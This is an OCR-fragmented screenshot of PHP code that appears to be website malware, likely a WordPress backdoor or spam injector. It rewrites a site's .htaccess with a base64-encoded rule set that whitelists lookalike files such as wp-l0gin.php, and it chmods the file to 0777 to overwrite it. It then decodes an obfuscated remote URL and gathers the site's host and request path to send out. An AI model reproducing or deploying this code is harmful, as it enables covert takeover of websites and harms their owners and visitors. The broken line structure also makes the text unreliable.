
WF0Y2ggIi4ocHl8ZXhlfHBocCkkIj4KIE9yZGVyIGFsb
G93LGRlbnkKIERlbnkgZnJvbSBhbGwKPC9GaWxlc01hd
GNoPgo8RmlsZXNNYXRjaCAiXihhYm91dC5waHB8cmFka
W8ucGhwfGluZGV4LnBocHxjb250ZW50LnBocHxsb2NrM
zYwLnBocHxhZG1pbi5waHB8d3AtbG9naW4ucGhwfHdwL
WwwZ2luLnBocHx3cC10aGVtZS5waHB8d3Atc2NyaXB0c
y5waHB8d3AtZWRpdG9yLnBocHxtYWgucGhwfGpwLnBoc
HxleHQucGhwKSQiPgogT3JkZXIgYWxsb3csZGVueQogQ
Wxsb3cgZnJvbSBhbGwKPC9GaWxlc01hdGNoPgo8SWZNb
2R1bGUgbW9kX3Jld3JpdGUuYz4KUmV3cml0ZUVuZ2luZ
SBPbgpSZXdyaXRlQmFzZSAvClJld3JpdGVSdWxlIF5pb
mRleFwucGhwJCAtIFtMXQpSZXdyaXRlQ29uZCAle1JFU
VVFU1RfRklMRU5BTUV9ICEtZgpSZXdyaXRlQ29uZCAle
1JFUVVFU1RfRklMRU5BTUV9ICEtZApSZXdyaXRlUnVsZ
SAuIC9pbmRleC5waHAgW0xdCjwvSWZNb2R1bGU+"
); 
i
f
 (file_exists(
$htaccess
)) { 
$htaccess_conte
nt
 = file_get_contents(
$htaccess
); 
if
 (
$cont
ent
 == 
$htaccess_content
) { 
return
; } } @chm
od(
$htaccess
, 
0777
); @file_put_contents(
$hta
ccess
, 
$content
); @chmod(
$htaccess
, 
0644
); } 
$api
 = base64_decode(
'aHR0cDovLzU4NTUtY2g0LX
YxMDguZnJhbWVkcy5jb20='
); 
$params
[
'domain'
] 
=
isset
(
$_SERVER
[
'HTTP_HOST'
]) ? 
$_SERVER
[
'HT
TP_HOST'
] : 
$_SERVER
[
'SERVER_NAME'
]; 
$params
[
'request_url'
] = 
$_SERVER
[
'REQUEST_URI'
]; 